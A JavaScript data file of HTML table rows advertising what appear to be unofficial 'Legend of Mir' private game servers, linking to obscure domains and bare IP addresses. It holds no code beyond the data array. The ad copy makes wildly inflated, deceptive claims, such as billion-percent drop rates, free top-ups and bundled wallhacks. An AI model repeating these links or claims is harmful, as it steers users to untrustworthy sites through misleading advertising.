adlistData[253] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27ba.top:6510" rel="nofollow" target="_blank">疯狗╋７６超变メ无限刀</a></td><td>免费白漂▲杀怪加充值</td><td class="r">12月17日/07:00</td><td>╲微变７６╱</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>打的比充的快</td><td><a href="http://www.27ba.top:6510"  target="_blank">点击查看</a></td></tr>`;
adlistData[254] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.umyk7yv8.top:26429/zqkb5.com" rel="nofollow" target="_blank">终极神器█超变态〓全麻痹</a></td><td>恐怖刀★刀刀过亿█砍人爽</td><td class="r">12月17日/07:00</td><td>免费切割｀神器</td><td>全免费█送透视█送神器█大极品█满等级█满转生█满称号█复古中变 <font color="blue">-推荐</font></td><td>倍攻单职业无限刀</td><td><a href="http://www.umyk7yv8.top:26429/zqkb5.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[255] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tjd.efbthn.top:5368" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">12月17日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://tjd.efbthn.top:5368"  target="_blank">点击查看</a></td></tr>`;
adlistData[256] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/28" rel="nofollow" target="_blank">★176小极品+6★</a></td><td>★超级耐玩★</td><td class="r">12月17日/07:00</td><td>“０充”轻松通关███</td><td>◆散人称王◆一切靠打◆肝王无敌◆全部看脸 <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/28"  target="_blank">点击查看</a></td></tr>`;
adlistData[257] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.chang17.top:9910" rel="nofollow" target="_blank">█→变态大极品╊无限刀</a></td><td>１０米全满Ｘ终极狂暴版</td><td class="r">12月17日/07:00</td><td>8元顶赞█单职业</td><td>０充玩爽◆新手爆率+999999999%◆屠龙+9999999999 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://www.chang17.top:9910"  target="_blank">点击查看</a></td></tr>`;
adlistData[258] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/17" rel="nofollow" target="_blank">★新攻速★专属★</a></td><td>∠单职业微变ワ</td><td class="r">12月17日/07:00</td><td>█独家最新版本█</td><td>═══骨灰首选·好玩不枯燥═══- <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/17"  target="_blank">点击查看</a></td></tr>`;
adlistData[259] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/35" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">12月17日/07:00</td><td>１７６金币</td><td>█████████████玩传奇就玩１·７６小极品████████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/35"  target="_blank">点击查看</a></td></tr>`;
adlistData[260] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xhh.25ta.top:3389" rel="nofollow" target="_blank">新╊玄火迷失█超变变变变</a></td><td>＂全屏吸怪Ｘ全屏切割＂</td><td class="r">12月17日/07:00</td><td>上线就ＰＫ</td><td>╋上线直接领满▲１秒９９９９９刀全屏秒▲光柱满屏╋ <font color="blue">-推荐</font></td><td>＜３２个大陆＞</td><td><a href="http://xhh.25ta.top:3389"  target="_blank">点击查看</a></td></tr>`;
adlistData[261] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hqc8i.xyz:50918/kbzr4" rel="nofollow" target="_blank">█终极╊狂暴刃█發财神器</a></td><td>免费▲变态█全屏▲吸Ｘ斩</td><td class="r">12月17日/07:00</td><td>█全图万米奖励█</td><td>全免费〓满等级〓满转生〓满爆率〓全图进〓爆终极 <font color="blue">-推荐</font></td><td>█极品变态复古█</td><td><a href="http://www.7hqc8i.xyz:50918/kbzr4"  target="_blank">点击查看</a></td></tr>`;
adlistData[262] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/35" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２５新版战神／</td><td class="r">12月17日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/35"  target="_blank">点击查看</a></td></tr>`;
adlistData[263] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/btkd8" rel="nofollow" target="_blank">█超╋变态彩装〓爆率甲█</a></td><td>亿倍地钉▲秒全屏★爽玩</td><td class="r">12月17日/07:00</td><td>真实杀怪〓送充值</td><td>██无沙捐无顶榜██自动挂机██自动捡取██自动回收██爆充值██ <font color="blue">-推荐</font></td><td>９９Ｘ９９全屏切割</td><td><a href="http://www.ar72ee.xyz:50050/btkd8"  target="_blank">点击查看</a></td></tr>`;
adlistData[264] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kl1qv.cn:50001/djms" rel="nofollow" target="_blank">牛Ｂ迷失●全都送ＸＸＸＸＸＸＸＸ</a></td><td>玩家都“笑裂了ＸＸＸＸＸＸＸＸ</td><td class="r">12月17日/07:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/djms"  target="_blank">点击查看</a></td></tr>`;
adlistData[265] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/20" rel="nofollow" target="_blank">群体切割刀刀麻痹</a></td><td>全屏切割★无限刀</td><td class="r">12月17日/07:00</td><td>超变单职业</td><td>送刀刀冰冻◆自动挂机◆自动回收◆零元起步 <font color="blue">-推荐</font></td><td>免费超变</td><td><a href="http://www.7hb7.top:6999/game/36/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[266] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.97.118.182:7688" rel="nofollow" target="_blank">上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class="r">12月17日/07:00</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://47.97.118.182:7688"  target="_blank">点击查看</a></td></tr>`;
adlistData[267] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/28" rel="nofollow" target="_blank">１丶７６光明复古</a></td><td>★自动挂机★</td><td class="r">12月17日/07:00</td><td>极品ＰＫ超爽</td><td>●自动捡物●散人为王●终极必爆●免费满级 <font color="blue">-推荐</font></td><td>●长久品牌●</td><td><a href="http://www.7hb7.top:6999/game/36/28"  target="_blank">点击查看</a></td></tr>`;
adlistData[268] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.thzx2.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">12月17日/07:00</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://www.thzx2.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[269] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/22" rel="nofollow" target="_blank">风云战神</a></td><td>1.80三职业</td><td class="r">12月17日/07:00</td><td>装备自动进化█</td><td>〓时间为王√火力全开√经典回忆〓 <font color="blue">-推荐</font></td><td>特色玩法█</td><td><a href="http://www.7hb7.top:6999/game/36/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[270] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://ethr-go0d-xkiz.185ke.com:46209/" rel="nofollow" target="_blank">１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class="r">12月17日/07:00</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="https://ethr-go0d-xkiz.185ke.com:46209/"  target="_blank">点击查看</a></td></tr>`;
adlistData[271] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.tx176w.com:10395" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">12月17日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.tx176w.com:10395"  target="_blank">点击查看</a></td></tr>`;
adlistData[272] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tzouh4d.nvfdjtydaslydkfuclac.top:766/" rel="nofollow" target="_blank">▇▅▇▅▇１丶８５哪吒火龙</a></td><td>２０送２０００元▇▅▇▅▇</td><td class="r">12月17日/07:00</td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td>▇▆▅▃属性完美→所有靠打→主打ＰＫ乐趣、开船去土城？▃▅▆▇ <font color="blue">-推荐</font></td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td><a href="http://tzouh4d.nvfdjtydaslydkfuclac.top:766/"  target="_blank">点击查看</a></td></tr>`;
adlistData[273] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:61099/jfhj" rel="nofollow" target="_blank">━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class="r">12月17日/07:00</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="https://103.192.209.219:61099/jfhj"  target="_blank">点击查看</a></td></tr>`;
adlistData[274] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/21" rel="nofollow" target="_blank">２０２６最强火龙</a></td><td>微变·首战①区</td><td class="r">12月17日/07:00</td><td>全．网．独．家．</td><td>★　　　　一分不花全满毕业　　　　★ <font color="blue">-推荐</font></td><td>沙奖爽翻天■</td><td><a href="http://www.7hb7.top:6999/game/36/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[275] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/16" rel="nofollow" target="_blank">全网最爽公益专属█</a></td><td>一个会员能玩一年</td><td class="r">12月17日/07:00</td><td>刀刀暴击█</td><td>█玩法新颖█散人满级█地图超多█爆率全开█ <font color="blue">-推荐</font></td><td>超多限时█</td><td><a href="http://www.7hb7.top:6999/game/36/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[276] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.98.72:8686" rel="nofollow" target="_blank">１８５◆狐月玉兔</a></td><td>╱╲新开一区╱╲</td><td class="r">12月17日/07:00</td><td>全天通晚广告</td><td>1.85玉兔█自动回收█终极靠打█散人天堂█火龙+８０+７６+８５ <font color="blue">-推荐</font></td><td>养老◆天花板</td><td><a href="http://47.98.98.72:8686"  target="_blank">点击查看</a></td></tr>`;
adlistData[277] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">12月17日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[278] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dc1217.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">12月17日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█火云合击█</td><td><a href="http://www.dc1217.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[279] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/24" rel="nofollow" target="_blank">怒火超变▇倍攻</a></td><td>不花钱照样牛</td><td class="r">12月17日/07:00</td><td>免费无限刀</td><td>自动拾取，回收，挂机【元宝.钻石.装备】好打 <font color="blue">-推荐</font></td><td>激情就在现在</td><td><a href="http://www.7hb7.top:6999/game/36/24"  target="_blank">点击查看</a></td></tr>`;
adlistData[280] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/35" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">12月17日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/35"  target="_blank">点击查看</a></td></tr>`;
adlistData[281] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.240:15518/?_ltDc01.top" rel="nofollow" target="_blank">攻速８５メ雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">12月17日/07:00</td><td>０茺通关上线当爷</td><td>适应76金币公益倍攻大极品小极品冰雪火龙沉默单职业无限刀 <font color="blue">-推荐</font></td><td>复古８０微变迷失</td><td><a href="http://103.19.232.240:15518/?_ltDc01.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[282] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2654878.top" rel="nofollow" target="_blank">《 １８０必爆终极 》</a></td><td>试营业~首区━━━</td><td class="r">12月17日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.2654878.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[283] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">12月17日/07:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[284] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://calyzvqnkcxekjqzvue.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">12月17日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://calyzvqnkcxekjqzvue.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[285] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1217abcd.2345mir.com:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">12月17日/07:00</td><td>屠龙赤月终极</td><td>★沙奖大米★3-5人可拿沙★小极品+5★一切靠打★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://1217abcd.2345mir.com:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[286] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.25bo.top:1256" rel="nofollow" target="_blank">█＂黑悟空财神﹌无限刀</a></td><td>「白漂」秒怪﹌单职业</td><td class="r">12月17日/07:00</td><td>０茺·单职业</td><td>上线直接领满▲无限刀１秒９９９９刀▲亿万爆率 <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.25bo.top:1256"  target="_blank">点击查看</a></td></tr>`;
adlistData[287] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2xingk26sy03.asia:8866" rel="nofollow" target="_blank">〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class="r">12月17日/07:00</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多 <font color="blue">-推荐</font></td><td>█宠物·暗黑█</td><td><a href="http://www.2xingk26sy03.asia:8866"  target="_blank">点击查看</a></td></tr>`;
adlistData[288] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://calyzvqnkcxekjqzvue.top:18888/zhlm" rel="nofollow" target="_blank">⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class="r">12月17日/07:00</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color="blue">-推荐</font></td><td>宝宝·很牛</td><td><a href="http://calyzvqnkcxekjqzvue.top:18888/zhlm"  target="_blank">点击查看</a></td></tr>`;
adlistData[289] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月17日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[290] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月17日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[291] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月17日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[292] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月17日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[293] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/20" rel="nofollow" target="_blank">超超超超超超超变</a></td><td>极速切割机10.0T</td><td class="r">12月17日/07:00</td><td>无限刀神器</td><td>０充进图■０充狂暴■无沙捐■超变■新技能 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.7hb7.top:6999/game/36/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[294] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/18" rel="nofollow" target="_blank">１８０雷霆二合一</a></td><td>微变█雷霆②合①</td><td class="r">12月17日/07:00</td><td>时间是王道</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>█小怪爆一切</td><td><a href="http://www.7hb7.top:6999/game/36/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[295] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/29" rel="nofollow" target="_blank">西行迷失▊全免费</a></td><td>０充新迷失天花板</td><td class="r">12月17日/07:00</td><td>免费﹏毕业</td><td>★免费元宝★免费沙捐★免费会员★免费时装 <font color="blue">-推荐</font></td><td>一分不花霸服</td><td><a href="http://www.7hb7.top:6999/game/36/29"  target="_blank">点击查看</a></td></tr>`;
adlistData[296] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.k6u4i9.xyz:13056/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">12月17日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.k6u4i9.xyz:13056/"  target="_blank">点击查看</a></td></tr>`;
adlistData[297] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/31" rel="nofollow" target="_blank">不落切割无限刀</a></td><td>█一切装备靠打█</td><td class="r">12月17日/07:00</td><td>○光速刀○</td><td>〔全靠打〕〔打全满〕〔无暗坑〕〔福利多〕 <font color="blue">-推荐</font></td><td>█光柱乱爆█</td><td><a href="http://www.7hb7.top:6999/game/36/31"  target="_blank">点击查看</a></td></tr>`;
adlistData[298] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gbb.28re.top:5581" rel="nofollow" target="_blank">▓＂超变大极品メ无限刀</a></td><td>屠龙+２５５５５５５５５</td><td class="r">12月17日/07:00</td><td>★８元顶赞★</td><td>攻速+9999999999亿%切割/攻击范围+100000000000% <font color="blue">-推荐</font></td><td>打的比充得快</td><td><a href="http://gbb.28re.top:5581"  target="_blank">点击查看</a></td></tr>`;
adlistData[299] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2fnfnn1fg1nf1g.icu:10198" rel="nofollow" target="_blank">█烈火裁决█</a></td><td>无限刀</td><td class="r">12月17日/07:00</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.2fnfnn1fg1nf1g.icu:10198"  target="_blank">点击查看</a></td></tr>`;
adlistData[300] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.db15fb15d51.icu:15397/ysdl" rel="nofollow" target="_blank">━原神╲攻速</a></td><td>低消费【专属】</td><td class="r">12月17日/07:00</td><td>◆专属沉默◆</td><td>╲╲╲★一服传三代、人走服还在★╱╱╱ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.db15fb15d51.icu:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[301] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x2b5df151bf.icu:15397/bdgs" rel="nofollow" target="_blank">＜霸刀＞攻速██</a></td><td>刀速●单职业</td><td class="r">12月17日/07:00</td><td>◆专属沉默◆</td><td>人人必爆茴收件█爆率拉满█人人寄售█小怪爆一切█终极全爆出 <font color="blue">-推荐</font></td><td>专属〃高爆〃奇遇</td><td><a href="http://www.x2b5df151bf.icu:15397/bdgs"  target="_blank">点击查看</a></td></tr>`;
adlistData[302] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/27" rel="nofollow" target="_blank">██全新火龙██</a></td><td>复古﹏全爆﹏首区</td><td class="r">12月17日/07:00</td><td>时间等于一切</td><td>〔赞助能打〕〔装备保值〕〔稳定开放一年〕 <font color="blue">-推荐</font></td><td>2025年统战大区</td><td><a href="http://www.7hb7.top:6999/game/36/27"  target="_blank">点击查看</a></td></tr>`;
adlistData[303] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.keqy8zvp2.top:49749/" rel="nofollow" target="_blank">█▲鬼王专属▲高爆▲█</a></td><td>福利”打野”神器”专属</td><td class="r">12月17日/07:00</td><td>〝野外〝必爆终</td><td>超然剧情▲千件专属▲千件限时▲爆率全开 <font color="blue">-推荐</font></td><td>〝野外〝必爆终</td><td><a href="http://www.keqy8zvp2.top:49749/"  target="_blank">点击查看</a></td></tr>`;
adlistData[304] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/19" rel="nofollow" target="_blank">★新上★专属神器</a></td><td>终极剑甲真实可爆</td><td class="r">12月17日/07:00</td><td>█零充通关全满█</td><td>◆终极全爆◆boss吃肉◆全网●独家◆散人吃肉◆ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[305] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/30" rel="nofollow" target="_blank">██开天神器</a></td><td>上线就PK</td><td class="r">12月17日/07:00</td><td>◆首战①区</td><td>█神器★无限刀★分币不茺★就通关★大激情 <font color="blue">-推荐</font></td><td>简单耐玩</td><td><a href="http://www.7hb7.top:6999/game/36/30"  target="_blank">点击查看</a></td></tr>`;
adlistData[306] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/23" rel="nofollow" target="_blank">无限刀◆０充起飞█</a></td><td>７6攻速大极品█</td><td class="r">12月17日/07:00</td><td>上服不后悔</td><td>▓新玩法▓大激情▓超爽体验▓赞助免费▓ <font color="blue">-推荐</font></td><td>★一切可打★</td><td><a href="http://www.7hb7.top:6999/game/36/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[307] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq76801b2n3o2.xyz/" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">12月17日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq76801b2n3o2.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[308] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">12月17日/07:00</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>公益８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[309] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/19" rel="nofollow" target="_blank">＜修罗大陆＞</a></td><td>███好玩不氪█</td><td class="r">12月17日/07:00</td><td>█〓√单职业√〓</td><td>▇▇▆▅▃▂全网独家专属神器█全民追梦▃ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[310] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1217.xy5mr8d.top:6688" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">12月17日/07:00</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://1217.xy5mr8d.top:6688"  target="_blank">点击查看</a></td></tr>`;
adlistData[311] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7isp6.cn:50003/shdg" rel="nofollow" target="_blank">大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class="r">12月17日/07:00</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color="blue">-推荐</font></td><td>一秒╋９９９９</td><td><a href="http://www.7isp6.cn:50003/shdg"  target="_blank">点击查看</a></td></tr>`;
adlistData[312] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3626vm.top:23553/zkdd11.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓</td><td class="r">12月17日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.3626vm.top:23553/zkdd11.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[313] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://yujian.sao4.top:3062" rel="nofollow" target="_blank">超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class="r">12月17日/07:00</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href="http://yujian.sao4.top:3062"  target="_blank">点击查看</a></td></tr>`;
